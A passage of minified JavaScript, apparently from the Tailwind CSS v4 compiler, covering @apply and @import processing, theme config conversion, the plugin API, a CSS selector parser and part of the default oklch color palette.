t.relative&&0===n?null:void(e.nodes=[b(t.selector,e.nodes)]);let{applyFn:o}=r.get(t.root);if("compound"===t.kind){let a=k("@slot");if(null===He(a,t.variant,r,n+1)||"not"===t.root&&a.nodes.length>1)return null;for(let e of a.nodes)if("rule"!==e.kind&&"at-rule"!==e.kind||null===o(e,t))return null;return A(a.nodes,(t=>{if(("rule"===t.kind||"at-rule"===t.kind)&&t.nodes.length<=0)return t.nodes=e.nodes,1})),void(e.nodes=a.nodes)}return null===o(e,t)?null:void 0}function Ye(e){let t=e.options?.types??[];return t.length>1&&t.includes("any")}function Ze(e){for(let t of e)"at-root"!==t.kind&&("declaration"===t.kind?t.important=!0:("rule"===t.kind||"at-rule"===t.kind)&&Ze(t.nodes))}function Ge(e){let t=new Set,r=0,n=e.slice(),o=!1;for(;n.length>0;){let e=n.shift();if("declaration"===e.kind){if(void 0===e.value||(r++,o))continue;if("--tw-sort"===e.property){let r=qe.indexOf(e.value??"");if(-1!==r){t.add(r),o=!0;continue}}let n=qe.indexOf(e.property);-1!==n&&t.add(n)}else if("rule"===e.kind||"at-rule"===e.kind)for(let t of e.nodes)n.push(t)}return{order:Array.from(t).sort(((e,t)=>e-t)),count:r}}function Xe(e,t){let r=0,n=b("&",e),o=new Set,a=new c((()=>new Set)),i=new c((()=>new Set));A([n],((e,{parent:n})=>{if("at-rule"===e.kind){if("@keyframes"===e.name)return A(e.nodes,(e=>{if("at-rule"===e.kind&&"@apply"===e.name)throw new Error("You cannot use `@apply` inside `@keyframes`.")})),1;if("@utility"===e.name){let r=e.params.replace(/-\*$/,"");return i.get(r).add(e),void A(e.nodes,(r=>{if("at-rule"===r.kind&&"@apply"===r.name){o.add(e);for(let n of Je(r,t))a.get(e).add(n)}}))}if("@apply"===e.name){if(null===n)return;r|=1,o.add(n);for(let r of Je(e,t))a.get(n).add(r)}}}));let l=new Set,s=[],u=new Set;function d(e,r=[]){if(!l.has(e)){if(u.has(e)){let n=r[(r.indexOf(e)+1)%r.length];throw"at-rule"===e.kind&&"@utility"===e.name&&"at-rule"===n.kind&&"@utility"===n.name&&A(e.nodes,(e=>{if("at-rule"!==e.kind||"@apply"!==e.name)return;let r=e.params.split(/\s+/g);for(let e of r)for(let r of t.parseCandidate(e))switch(r.kind){case"arbitrary":break;case"static":case"functional":if(n.params.replace(/-\*$/,"")===r.root)throw new Error(`You cannot \`@apply\` the \`${e}\` utility here because it creates a circular dependency.`)}})),new Error(`Circular dependency detected:\n\n${C([e])}\nRelies on:\n\n${C([n])}`)}u.add(e);for(let t of a.get(e))for(let n of i.get(t))r.push(e),d(n,r),r.pop();l.add(e),u.delete(e),s.push(e)}}for(let e of o)d(e);for(let e of s)if("nodes"in e)for(let r=0;r<e.nodes.length;r++){let n=e.nodes[r];if("at-rule"===n.kind&&"@apply"===n.name){let o=Pe(n.params.split(/\s+/g),t,{onInvalidCandidate:e=>{throw new Error(`Cannot apply unknown utility class: ${e}`)}}).astNodes,a=[];for(let e of o)if("rule"===e.kind)for(let t of e.nodes)a.push(t);else a.push(e);e.nodes.splice(r,1,...a)}}return r}function*Je(e,t){for(let r of e.params.split(/\s+/g))for(let e of t.parseCandidate(r))switch(e.kind){case"arbitrary":break;case"static":case"functional":yield e.root}}async function Qe(e,r,n,o=0){let a=0,i=[];return A(e,((e,{replaceWith:l})=>{if("at-rule"===e.kind&&("@import"===e.name||"@reference"===e.name)){let s=function(e){let t,r=null,n=null,o=null;for(let a=0;a<e.length;a++){let i=e[a];if("separator"!==i.kind){if("word"===i.kind&&!t){if(!i.value||'"'!==i.value[0]&&"'"!==i.value[0])return null;t=i.value.slice(1,-1);continue}if("function"===i.kind&&"url"===i.value.toLowerCase()||!t)return null;if(("word"===i.kind||"function"===i.kind)&&"layer"===i.value.toLowerCase()){if(r)return null;if(o)throw new Error("`layer(…)` in an `@import` should come before any other functions or conditions");r="nodes"in i?h(i.nodes):"";continue}if("function"===i.kind&&"supports"===i.value.toLowerCase()){if(o)return null;o=h(i.nodes);continue}n=h(e.slice(a));break}}return t?{uri:t,layer:r,media:n,supports:o}:null}(m(e.params));if(null===s)return;"@reference"===e.name&&(s.media="reference"),a|=2;let{uri:c,layer:u,media:d,supports:f}=s;if(c.startsWith("data:")||c.startsWith("http://")||c.startsWith("https://"))return;let p=$({},[]);return i.push((async()=>{if(o>100)throw new Error(`Exceeded maximum recursion depth while resolving \`${c}\` in \`${r}\`)`);let e=await n(c,r),a=t(e.content);await Qe(a,e.base,n,o+1),p.nodes=function(e,t,r,n){let o=e;return null!==t&&(o=[k("@layer",t,o)]),null!==r&&(o=[k("@media",r,o)]),null!==n&&(o=[k("@supports","("===n[0]?n:`(${n})`,o)]),o}([$({base:e.base},a)],u,d,f)})()),l(p),1}})),i.length>0&&await Promise.all(i),a}function et(e,t=null){return Array.isArray(e)&&2===e.length&&"object"==typeof e[1]&&null!==typeof e[1]?t?e[1][t]??null:e[0]:Array.isArray(e)&&null===t?e.join(", "):"string"==typeof e&&null===t?e:null}function tt(e,{theme:t},r){for(let t of r){let r=nt([t]);r&&e.theme.clearNamespace(`--${r}`,4)}for(let[r,n]of function(e){let t=[];return ot(e,[],((e,r)=>{if(function(e){return"number"==typeof e||"string"==typeof e}(e))return t.push([r,e]),1;if(function(e){if(!Array.isArray(e)||2!==e.length||"string"!=typeof e[0]&&"number"!=typeof e[0]||void 0===e[1]||null===e[1]||"object"!=typeof e[1])return!1;for(let t of Reflect.ownKeys(e[1]))if("string"!=typeof t||"string"!=typeof e[1][t]&&"number"!=typeof e[1][t])return!1;return!0}(e)){t.push([r,e[0]]);for(let n of Reflect.ownKeys(e[1]))t.push([[...r,`-${n}`],e[1][n]]);return 1}return Array.isArray(e)&&e.every((e=>"string"==typeof e))?(t.push([r,e.join(", ")]),1):void 0})),t}(t)){if("string"!=typeof n&&"number"!=typeof n)continue;if("string"==typeof n&&(n=n.replace(/<alpha-value>/g,"1")),"opacity"===r[0]&&("number"==typeof n||"string"==typeof n)){let e="string"==typeof n?parseFloat(n):n;e>=0&&e<=1&&(n=100*e+"%")}let t=nt(r);t&&e.theme.add(`--${t}`,""+n,7)}if(Object.hasOwn(t,"fontFamily")){let r=5;{let n=et(t.fontFamily.sans);n&&e.theme.hasDefault("--font-sans")&&(e.theme.add("--default-font-family",n,r),e.theme.add("--default-font-feature-settings",et(t.fontFamily.sans,"fontFeatureSettings")??"normal",r),e.theme.add("--default-font-variation-settings",et(t.fontFamily.sans,"fontVariationSettings")??"normal",r))}{let n=et(t.fontFamily.mono);n&&e.theme.hasDefault("--font-mono")&&(e.theme.add("--default-mono-font-family",n,r),e.theme.add("--default-mono-font-feature-settings",et(t.fontFamily.mono,"fontFeatureSettings")??"normal",r),e.theme.add("--default-mono-font-variation-settings",et(t.fontFamily.mono,"fontVariationSettings")??"normal",r))}}return t}var rt=/^[a-zA-Z0-9-_%/\.]+$/;function nt(e){if("container"===e[0])return null;"animation"===(e=structuredClone(e))[0]&&(e[0]="animate"),"aspectRatio"===e[0]&&(e[0]="aspect"),"borderRadius"===e[0]&&(e[0]="radius"),"boxShadow"===e[0]&&(e[0]="shadow"),"colors"===e[0]&&(e[0]="color"),"containers"===e[0]&&(e[0]="container"),"fontFamily"===e[0]&&(e[0]="font"),"fontSize"===e[0]&&(e[0]="text"),"letterSpacing"===e[0]&&(e[0]="tracking"),"lineHeight"===e[0]&&(e[0]="leading"),"maxWidth"===e[0]&&(e[0]="container"),"screens"===e[0]&&(e[0]="breakpoint"),"transitionTimingFunction"===e[0]&&(e[0]="ease");for(let t of e)if(!rt.test(t))return null;return e.map(((e,t,r)=>"1"===e&&t!==r.length-1?"":e)).map((e=>e.replaceAll(".","_").replace(/([a-z])([A-Z])/g,((e,t,r)=>`${t}-${r.toLowerCase()}`)))).filter(((t,r)=>"DEFAULT"!==t||r!==e.length-1)).join("-")}function ot(e,t=[],r){for(let n of Reflect.ownKeys(e)){let o=e[n];if(null==o)continue;let a=[...t,n],i=r(o,a)??0;if(1!==i){if(2===i)return 2;if((Array.isArray(o)||"object"==typeof o)&&2===ot(o,a,r))return 2}}}function at(e){let t=[];for(let r of R(e,".")){if(!r.includes("[")){t.push(r);continue}let e=0;for(;;){let n=r.indexOf("[",e),o=r.indexOf("]",n);if(-1===n||-1===o)break;n>e&&t.push(r.slice(e,n)),t.push(r.slice(n+1,o)),e=o+1}e<=r.length-1&&t.push(r.slice(e))}return t}function it(e){if("[object Object]"!==Object.prototype.toString.call(e))return!1;let t=Object.getPrototypeOf(e);return null===t||null===Object.getPrototypeOf(t)}function lt(e,t,r,n=[]){for(let o of t)if(null!=o)for(let t of Reflect.ownKeys(o)){n.push(t);let a=r(e[t],o[t],n);void 0!==a?e[t]=a:it(e[t])&&it(o[t])?e[t]=lt({},[e[t],o[t]],r,n):e[t]=o[t],n.pop()}return e}function st(e,t,r){return function(n,o){let i=n.lastIndexOf("/"),l=null;-1!==i&&(l=n.slice(i+1).trim(),n=n.slice(0,i).trim());let s=(()=>{let o=at(n),[i,l]=function(e,t){if(1===t.length&&t[0].startsWith("--"))return[e.get([t[0]]),e.getOptions(t[0])];let r=nt(t),n=new Map,o=new c((()=>new Map)),a=e.namespace(`--${r}`);if(0===a.size)return[null,0];let i=new Map;for(let[t,l]of a){if(!t||!t.includes("--")){n.set(t,l),i.set(t,e.getOptions(t?`--${r}-${t}`:`--${r}`));continue}let a=t.indexOf("--"),s=t.slice(0,a),c=t.slice(a+2);c=c.replace(/-([a-z])/g,((e,t)=>t.toUpperCase())),o.get(""===s?null:s).set(c,[l,e.getOptions(`--${r}${t}`)])}let l=e.getOptions(`--${r}`);for(let[e,t]of o){let r=n.get(e);if("string"!=typeof r)continue;let o={},a={};for(let[e,[r,n]]of t)o[e]=r,a[e]=n;n.set(e,[r,o]),i.set(e,[l,a])}let s={},u={};for(let[e,t]of n)ut(s,[e??"DEFAULT"],t);for(let[e,t]of i)ut(u,[e??"DEFAULT"],t);return"DEFAULT"===t[t.length-1]?[s?.DEFAULT??null,u.DEFAULT??0]:"DEFAULT"in s&&1===Object.keys(s).length?[s.DEFAULT,u.DEFAULT??0]:(s.__CSS_VALUES__=u,[s,u])}(e.theme,o),s=r(ct(t()??{},o)??null);if("string"==typeof s&&(s=s.replace("<alpha-value>","1")),"object"!=typeof i)return"object"!=typeof l&&4&l?s??i:i;if(null!==s&&"object"==typeof s&&!Array.isArray(s)){let e=lt({},[s],((e,t)=>t));if(null===i&&Object.hasOwn(s,"__CSS_VALUES__")){let t={};for(let r in s.__CSS_VALUES__)t[r]=s[r],delete e[r];i=t}for(let t in i)"__CSS_VALUES__"!==t&&(4&s?.__CSS_VALUES__?.[t]&&void 0!==ct(e,t.split("-"))||(e[a(t)]=i[t]));return e}if(Array.isArray(i)&&Array.isArray(l)&&Array.isArray(s)){let e=i[0],t=i[1];4&l[0]&&(e=s[0]??e);for(let e of Object.keys(t))4&l[1][e]&&(t[e]=s[1][e]??t[e]);return[e,t]}return i??s})();return l&&"string"==typeof s&&(s=ze(s,l)),s??o}}function ct(e,t){for(let r=0;r<t.length;++r){let n=t[r];if(void 0!==e?.[n])e=e[n];else{if(void 0===t[r+1])return;t[r+1]=`${n}-${t[r+1]}`}}return e}function ut(e,t,r){for(let r of t.slice(0,-1))void 0===e[r]&&(e[r]={}),e=e[r];e[t[t.length-1]]=r}function dt(e){return{kind:"combinator",value:e}}function ft(e,t){return{kind:"function",value:e,nodes:t}}function pt(e){return{kind:"selector",value:e}}function ht(e){return{kind:"separator",value:e}}function mt(e){return{kind:"value",value:e}}function gt(e,t,r=null){for(let n=0;n<e.length;n++){let o=e[n],a=!1,i=0,l=t(o,{parent:r,replaceWith(t){a||(a=!0,Array.isArray(t)?0===t.length?(e.splice(n,1),i=0):1===t.length?(e[n]=t[0],i=1):(e.splice(n,1,...t),i=t.length):(e[n]=t,i=1))}})??0;if(a)0===l?n--:n+=i-1;else{if(2===l)return 2;if(1!==l&&"function"===o.kind&&2===gt(o.nodes,t,o))return 2}}}function vt(e){let t="";for(let r of e)switch(r.kind){case"combinator":case"selector":case"separator":case"value":t+=r.value;break;case"function":t+=r.value+"("+vt(r.nodes)+")"}return t}function wt(e){e=e.replaceAll("\r\n","\n");let t,r=[],n=[],o=null,a="";for(let i=0;i<e.length;i++){let l=e.charCodeAt(i);switch(l){case 44:case 62:case 10:case 32:case 43:case 9:case 126:{if(a.length>0){let e=pt(a);o?o.nodes.push(e):r.push(e),a=""}let n=i,l=i+1;for(;l<e.length&&(t=e.charCodeAt(l),44===t||62===t||10===t||32===t||43===t||9===t||126===t);l++);i=l-1;let s=e.slice(n,l),c=","===s.trim()?ht(s):dt(s);o?o.nodes.push(c):r.push(c);break}case 40:{let l=ft(a,[]);if(a="",":not"!==l.value&&":where"!==l.value&&":has"!==l.value&&":is"!==l.value){let n=i+1,s=0;for(let r=i+1;r<e.length;r++)if(t=e.charCodeAt(r),40!==t){if(41===t){if(0===s){i=r;break}s--}}else s++;let c=i;l.nodes.push(mt(e.slice(n,c))),a="",i=c,o?o.nodes.push(l):r.push(l);break}o?o.nodes.push(l):r.push(l),n.push(l),o=l;break}case 41:{let e=n.pop();if(a.length>0){let t=pt(a);e.nodes.push(t),a=""}o=n.length>0?n[n.length-1]:null;break}case 46:case 58:case 35:if(a.length>0){let e=pt(a);o?o.nodes.push(e):r.push(e)}a=String.fromCharCode(l);break;case 91:{if(a.length>0){let e=pt(a);o?o.nodes.push(e):r.push(e)}a="";let n=i,l=0;for(let r=i+1;r<e.length;r++)if(t=e.charCodeAt(r),91!==t){if(93===t){if(0===l){i=r;break}l--}}else l++;a+=e.slice(n,i+1);break}case 39:case 34:{let r=i;for(let r=i+1;r<e.length;r++)if(t=e.charCodeAt(r),92===t)r+=1;else if(t===l){i=r;break}a+=e.slice(r,i+1);break}case 92:{let t=e.charCodeAt(i+1);a+=String.fromCharCode(l)+String.fromCharCode(t),i+=1;break}default:a+=String.fromCharCode(l)}}return a.length>0&&r.push(pt(a)),r}var kt=/^[a-z@][a-zA-Z0-9/%._-]*$/;function bt({designSystem:e,ast:t,resolvedConfig:r,featuresRef:n,referenceMode:o}){let a={addBase(r){if(o)return;let a=yt(r);n.current|=Oe(a,e),t.push(k("@layer","base",a))},addVariant(t,r){if(!Be.test(t))throw new Error(`\`addVariant('${t}')\` defines an invalid variant name. Variants should only contain alphanumeric, dashes or underscore characters.`);"string"==typeof r||Array.isArray(r)?e.variants.static(t,(e=>{e.nodes=xt(r,e.nodes)}),{compounds:Le("string"==typeof r?[r]:r)}):"object"==typeof r&&e.variants.fromAst(t,yt(r))},matchVariant(t,r,n){function o(e,t,n){return xt(r(e,{modifier:t?.value??null}),n)}let a=Object.keys(n?.values??{});e.variants.group((()=>{e.variants.functional(t,((e,t)=>{if(!t.value)return n?.values&&"DEFAULT"in n.values?void(e.nodes=o(n.values.DEFAULT,t.modifier,e.nodes)):null;if("arbitrary"===t.value.kind)e.nodes=o(t.value.value,t.modifier,e.nodes);else if("named"===t.value.kind&&n?.values){let r=n.values[t.value.value];if("string"!=typeof r)return;e.nodes=o(r,t.modifier,e.nodes)}}))}),((e,t)=>{if("functional"!==e.kind||"functional"!==t.kind)return 0;let r=e.value?e.value.value:"DEFAULT",o=t.value?t.value.value:"DEFAULT",i=n?.values?.[r]??r,l=n?.values?.[o]??o;if(n&&"function"==typeof n.sort)return n.sort({value:i,modifier:e.modifier?.value??null},{value:l,modifier:t.modifier?.value??null});let s=a.indexOf(r),c=a.indexOf(o);return s=-1===s?a.length:s,c=-1===c?a.length:c,s!==c?s-c:i<l?-1:1}))},addUtilities(r){let a=(r=Array.isArray(r)?r:[r]).flatMap((e=>Object.entries(e)));a=a.flatMap((([e,t])=>R(e,",").map((e=>[e.trim(),t]))));let i=new c((()=>[]));for(let[e,r]of a){if(e.startsWith("@keyframes ")){o||t.push(b(e,yt(r)));continue}let n=wt(e),a=!1;if(gt(n,(e=>{if("selector"===e.kind&&"."===e.value[0]&&kt.test(e.value.slice(1))){let t=e.value;e.value="&";let o=vt(n),l=t.slice(1),s="&"===o?yt(r):[b(o,yt(r))];return i.get(l).push(...s),a=!0,void(e.value=t)}if("function"===e.kind&&":not"===e.value)return 1})),!a)throw new Error(`\`addUtilities({ '${e}' : … })\` defines an invalid utility selector. Utilities must be a single class name and start with a lowercase letter, eg. \`.scrollbar-none\`.`)}for(let[t,r]of i)e.theme.prefix&&A(r,(t=>{if("rule"===t.kind){let r=wt(t.selector);gt(r,(t=>{"selector"===t.kind&&"."===t.value[0]&&(t.value=`.${e.theme.prefix}\\:${t.value.slice(1)}`)})),t.selector=vt(r)}})),e.utilities.static(t,(o=>{let a=structuredClone(r);return $t(a,t,o.raw),n.current|=Xe(a,e),a}))},matchUtilities(t,r){let o=r?.type?Array.isArray(r?.type)?r.type:[r.type]:["any"];for(let[a,i]of Object.entries(t)){let t=function({negative:t}){return l=>{if("arbitrary"===l.value?.kind&&o.length>0&&!o.includes("any")&&(l.value.dataType&&!o.includes(l.value.dataType)||!l.value.dataType&&!G(l.value.value,o)))return;let s,c=o.includes("color"),u=null,d=!1;{let e=r?.values??{};c&&(e=Object.assign({inherit:"inherit",transparent:"transparent",current:"currentcolor"},e)),l.value?"arbitrary"===l.value.kind?u=l.value.value:l.value.fraction&&e[l.value.fraction]?(u=e[l.value.fraction],d=!0):e[l.value.value]?u=e[l.value.value]:e.__BARE_VALUE__&&(u=e.__BARE_VALUE__(l.value)??null,d=(null!==l.value.fraction&&u?.includes("/"))??!1):u=e.DEFAULT??null}if(null===u)return;{let e=r?.modifiers??null;s=l.modifier?"any"===e||"arbitrary"===l.modifier.kind?l.modifier.value:e?.[l.modifier.value]?e[l.modifier.value]:c&&!Number.isNaN(Number(l.modifier.value))?`${l.modifier.value}%`:null:null}if(l.modifier&&null===s&&!d)return"arbitrary"===l.value?.kind?null:void 0;c&&null!==s&&(u=ze(u,s)),t&&(u=`calc(${u} * -1)`);let f=yt(i(u,{modifier:s}));return $t(f,a,l.raw),n.current|=Xe(f,e),f}};if(!kt.test(a))throw new Error(`\`matchUtilities({ '${a}' : … })\` defines an invalid utility name. Utilities should be alphanumeric and start with a lowercase letter, eg. \`scrollbar\`.`);r?.supportsNegativeValues&&e.utilities.functional(`-${a}`,t({negative:!0}),{types:o}),e.utilities.functional(a,t({negative:!1}),{types:o}),e.utilities.suggest(a,(()=>{let e=r?.values??{},t=new Set(Object.keys(e));t.delete("__BARE_VALUE__"),t.has("DEFAULT")&&(t.delete("DEFAULT"),t.add(null));let n=r?.modifiers??{},o="any"===n?[]:Object.keys(n);return[{supportsNegative:r?.supportsNegativeValues??!1,values:Array.from(t),modifiers:o}]}))}},addComponents(e,t){this.addUtilities(e,t)},matchComponents(e,t){this.matchUtilities(e,t)},theme:st(e,(()=>r.theme??{}),(e=>e)),prefix:e=>e,config(e,t){let n=r;if(!e)return n;let o=at(e);for(let e=0;e<o.length;++e){let r=o[e];if(void 0===n[r])return t;n=n[r]}return n??t}};return a.addComponents=a.addComponents.bind(a),a.matchComponents=a.matchComponents.bind(a),a}function yt(e){let t=[],r=(e=Array.isArray(e)?e:[e]).flatMap((e=>Object.entries(e)));for(let[e,n]of r)if("object"!=typeof n){if(!e.startsWith("--")){if("@slot"===n){t.push(b(e,[k("@slot")]));continue}e=e.replace(/([A-Z])/g,"-$1").toLowerCase()}t.push(y(e,String(n)))}else if(Array.isArray(n))for(let r of n)"string"==typeof r?t.push(y(e,r)):t.push(b(e,yt(r)));else null!==n&&t.push(b(e,yt(n)));return t}function xt(e,r){return("string"==typeof e?[e]:e).flatMap((e=>{if(e.trim().endsWith("}")){let n=t(e.replace("}","{@slot}}"));return Re(n,r),n}return b(e,r)}))}function $t(e,t,r){A(e,(e=>{if("rule"===e.kind){let n=wt(e.selector);gt(n,(e=>{"selector"===e.kind&&e.value===`.${t}`&&(e.value=`.${o(r)}`)})),e.selector=vt(n)}}))}function zt(e,t,r){for(let r of function(e){let t=[];if("keyframes"in e.theme)for(let[r,n]of Object.entries(e.theme.keyframes))t.push(k("@keyframes",r,yt(n)));return t}(t))e.theme.addKeyframes(r)}var At={inherit:"inherit",current:"currentcolor",transparent:"transparent",black:"#000",white:"#fff",slate:{50:"oklch(98.4% 0.003 247.858)",100:"oklch(96.8% 0.007 247.896)",200:"oklch(92.9% 0.013 255.508)",300:"oklch(86.9% 0.022 252.894)",400:"oklch(70.4% 0.04 256.788)",500:"oklch(55.4% 0.046 257.417)",600:"oklch(44.6% 0.043 257.281)",700:"oklch(37.2% 0.044 257.287)",800:"oklch(27.9% 0.041 260.031)",900:"oklch(20.8% 0.042 265.755)",950:"oklch(12.9% 0.042 264.695)"},gray:{50:"oklch(98.5% 0.002 247.839)",100:"oklch(96.7% 0.003 264.542)",200:"oklch(92.8% 0.006 264.531)",300:"oklch(87.2% 0.01 258.338)",400:"oklch(70.7% 0.022 261.325)",500:"oklch(55.1% 0.027 264.364)",600:"oklch(44.6% 0.03 256.802)",700:"oklch(37.3% 0.034 259.733)",800:"oklch(27.8% 0.033 256.848)",900:"oklch(21% 0.034 264.665)",950:"oklch(13% 0.028 261.692)"},zinc:{50:"oklch(98.5% 0 0)",100:"oklch(96.7% 0.001 286.375)",200:"oklch(92% 0.004 286.32)",300:"oklch(87.1% 0.006 286.286)",400:"oklch(70.5% 0.015 286.067)",500:"oklch(55.2% 0.016 285.938)",600:"oklch(44.2% 0.017 285.786)",700:"oklch(37% 0.013 285.805)",800:"oklch(27.4% 0.006 286.033)",900:"oklch(21% 0.006 285.885)",950:"oklch(14.1% 0.005 285.823)"},neutral:{50:"oklch(98.5% 0 0)",100:"oklch(97% 0 0)",200:"oklch(92.2% 0 0)",300:"oklch(87% 0 0)",400:"oklch(70.8% 0 0)",500:"oklch(55.6% 0 0)",600:"oklch(43.9% 0 0)",700:"oklch(37.1% 0 0)",800:"oklch(26.9% 0 0)",900:"oklch(20.5% 0 0)",950:"oklch(14.5% 0 0)"},stone:{50:"oklch(98.5% 0.001 106.423)",100:"oklch(97% 0.001 106.424)",200:"oklch(92.3% 0.003 48.717)",300:"oklch(86.9% 0.005 56.366)",400:"oklch(70.9% 0.01 56.259)",500:"oklch(55.3% 0.013 58.071)",600:"oklch(44.4% 0.011 73.639)",700:"oklch(37.4% 0.01 67.558)",800:"oklch(26.8% 0.007 34.298)",900:"oklch(21.6% 0.006 56.043)",950:"oklch(14.7% 0.004 49.25)"},red:{50:"oklch(97.1% 0.013 17.38)",100:"oklch(93.6% 0.032 17.717)",200:"oklch(88.5% 0.062 18.334)",300:"oklch(80.8% 0.114 19.571)",400:"oklch(70.4% 0.191 22.216)",500:"oklch(63.7% 0.237 25.331)",600:"oklch(57.7% 0.245 27.325)",700:"oklch(50.5% 0.213 27.518)",800:"oklch(44.4% 0.177 26.899)",900:"oklch(39.6% 0.141 25.723)",950:"oklch(25.8% 0.092 26.042)"},orange:{50:"oklch(98% 0.016 73.684)",100:"oklch(95.4% 0.038 75.164)",200:"oklch(90.1% 0.076 70.697)",300:"oklch(83.7% 0.128 66.29)",400:"oklch(75% 0.183 55.934)",500:"oklch(70.5% 0.213 47.604)",600:"oklch(64.6% 0.222 41.116)",700:"oklch(55.3% 0.195 38.402)",800:"oklch(47% 0.157 37.304)",900:"oklch(40.8% 0.123 38.172)",950:"oklch(26.6% 0.079 36.259)"},amber:{50:"oklch(98.7% 0.022 95.277)",100:"oklch(96.2% 0.059 95.617)",200:"oklch(92.4% 0.12 95.746)",300:"oklch(87.9% 0.169 91.605)",400:"oklch(82.8% 0.189 84.429)",500:"oklch(76.9% 0.188 70.08)",600:"oklch(66.6% 0.179 58.318)",700:"oklch(55.5% 0.163 48.998)",800:"oklch(47.3% 0.137 46.201)",900:"oklch(41.4% 0.112 45.904)",950:"oklch(27.9% 0.077 45.635)"},yellow:{50:"oklch(98.7% 0.026 102.212)",100:"oklch(97.3% 0.071 103.193)",200:"oklch(94.5% 0.129 101.54)",300:"oklch(90.5% 0.182 98.111)",400:"oklch(85.2% 0.199 91.936)",500:"oklch(79.5% 0.184 86.047)",600:"oklch(68.1% 0.162 75.834)",700:"oklch(55.4% 0.135 66.442)",800:"oklch(47.6% 0.114 61.907)",900:"oklch(42.1% 0.095 57.708)",950:"oklch(28.6% 0.066 53.813)"},lime:{50:"oklch(98.6% 0.031 120.757)",100:"oklch(96.7% 0.067 122.328)",200:"oklch(93.8% 0.127 124.321)",300:"oklch(89.7% 0.196 126.665)",400:"oklch(84.1% 0.238 128.85)",500:"oklch(76.8% 0.233 130.85)",600:"oklch(64.8% 0.2 131.684)",700:"oklch(53.2% 0.157 131.589)",800:"oklch(45.3% 0.124 130.933)",900:"oklch(40.5% 0.101 131.063)",950:"oklch(27.4% 0.072 132.109)"},green:{50:"oklch(98.2% 0.018 155.826)",100:"oklch(96.2% 0.044 156.743)",200:"oklch(92.5% 0.084 155.995)",300:"oklch(87.1% 0.15 154.449)",400:"oklch(79.2% 0.209 151.711)",500:"oklch(72.3% 0.219 149.579)",600:"oklch(62.7% 0.194 149.214)",700:"oklch(52.7% 0.154 150.069)",800:"oklch(44.8% 0.119 151.328)",900:"oklch(39.3% 0.095 152.535)",950:"oklch(26.6% 0.065 152.934)"},emerald:{50:"oklch(97.9% 0.021 166.113)",100:"oklch(95% 0.052 163.051)",200:"oklch(90.5% 0.093 164.15)",300:"oklch(84.5% 0.143 164.978)",400:"oklch(76.5% 0.177 163.223)",500:"oklch(69.6% 0.17 162.48)",600:"oklch(59.6% 0.145 163.225)",700:"oklch(50.8% 0.118 165.612)",800:"oklch(43.2% 0.095 166.913)",900:"oklch(37.8% 0.077 168.94)",950:"oklch(26.2% 0.051 172.552)"},teal:{50:"oklch(98.4% 0.014 180.72)",100:"oklch(95.3% 0.051 180.801)",200:"oklch(91% 0.096 180.426)",300:"oklch(85.5% 0.138 181.071)",400:"oklch(77.7% 0.152 181.912)",500:"oklch(70.4% 0.14 182.503)",600:"oklch(60% 0.118 184.704)",700:"oklch(51.1% 0.096 186.391)",800:"oklch(43.7% 0.078 188.216)",900:"oklch(38.6% 0.063 188.416)",950:"oklch(27.7% 0.046 192.524)"},cyan:{50:"oklch(98.4% 0.019 200.873)",100:"oklch(95.6% 0.045 203.388)",200:"oklch(91.7% 0.08 205.041)",300:"oklch(86.5% 0.127 207.078)",400:"oklch(78.9% 0.154 211.53)",500:"oklch(71.5% 0.143 215.221)",600:"oklch(60.9% 0.126 221.723)",700:"oklch(52% 0.105 223.128)",800:"oklch(45% 0.085 224.283)",900:"oklch(39.8% 0.07 227.392)",950:"oklch(30.2% 0.056 229.695)"},sky:{50:"oklch(97.7% 0.013 236.62)",100:"oklch(95.1% 0.026 236.824)",200:"oklch(90.1% 0.058 230.902)",300:"oklch(82.8% 0.111 230.318)",400:"oklch(74.6% 0.16 232.661)",500:"oklch(68.5% 0.169 237.323)",600:"oklch(58.8% 0.158 241.966)",700:"oklch(50% 0.134 242.749)",800:"oklch(44.3% 0.11 240.79)",900:"oklch(39.1% 0.09 240.876)",950:"oklch(29.3% 0.066 243.157)"},blue:{50:"oklch(97% 0.014 254.604)",100:"oklch(93.2% 0.032 255.585)",200:"oklch(88.2% 0.059 254.128)",300:"oklch(80.9% 0.105 251.813)",400:"oklch(70.7% 0.165 254.624)",500:"oklch(62.3% 0.214 259.815)",600:"oklch(54.6% 0.245 262.881)",700:"oklch(48.8% 0.243 264.376)",800:"oklch(42.4% 0.199 265.638)",900:"oklch(37.9% 0.146 265.522)",950:"oklch(28.2% 0.091 267.935)"},indigo:{50:"oklch(96.2% 0.018 272.314)",100:"oklch(93% 0.034 272.788)",200:"oklch(87% 0.065 274.039)",300:"oklch(78.5% 0.115 274.713)",400:"oklch(67.3% 0.182 276.935)",500:"oklch(58.5% 0.233 277.117)",600:"oklch(51.1% 0.262 276.966)",700:"oklch(45.7% 0.24 277.023)",800:"oklch(39.8% 0.195 277.366)",900:"oklch(35.9% 0.144 278.697)",950:"oklch(25.7% 0.09 281.288)"},violet:{50:"oklch(96.9% 0.016 293.756)",100:"oklch(94.3% 0.029 294.588)",200:"oklch(89.4% 0.057 293.283)",300:"oklch(81.1% 0.111 293.571)",400:"oklch(70.2% 0.183 293.541)",500:"oklch(60.6% 0.25 292.717)",600:"oklch(54.1% 0.281 293.009)",700:"oklch(49.1% 0.27 292.581)",800:"oklch(43.2% 0.232 292.759)",900:"oklch(38% 0.189 293.745)",950:"oklch(28.3% 0.141 291.089)"},purple:{50:"oklch(97.7% 0.014 308.299)",100:"oklch(94.6% 0.033 307.174)",200:"oklch(90.2% 0.063 306.703)",300:"oklch(82.7% 0.119 306.383)",400:"oklch(71.4% 0.203 305.504)",500:"oklch(62.7% 0.265 303.9)",600:"oklch(55.8% 0.288 302.321)",700:"oklch(49.6% 0.265 301.924)",800:"oklch(43.8% 0.218 303.724)",900:"oklch(38.1% 0.176 304.987)",950:"oklch(29.1% 0.149 302.717)"},fuchsia:{50:"oklch(97.7% 0.017 320.058)",100:"oklch(95.2% 0.037 318.852)",200:"oklch(90.3% 0.076 319.62)",300:"oklch(83.3% 0.145 321.434)",400:"oklch(74% 0.238 322.16)",500:"oklch(66.7% 0.295 322.15)",600:"oklch(59.1% 0.293 322.896)",700:"oklch(51.8% 0.253 323.949)",800:"oklch(45.2% 0.211 324.591)",900:"oklch(40.1% 0.17 325.612)",950:"oklch(29.3% 0.136 325.661)"},pink:{50:"oklch(97.1% 0.014 343.198)",100:"oklch(94.8% 0.028 342.258)",200:"oklch(89.9% 0.061 343.231)",300:"oklch(82.3% 0.12 346.018)",400:"oklch(71.8% 0.202 349.761)",500:"oklch(65.6% 0.241 354.308)",600:"oklch(59.2% 0.249 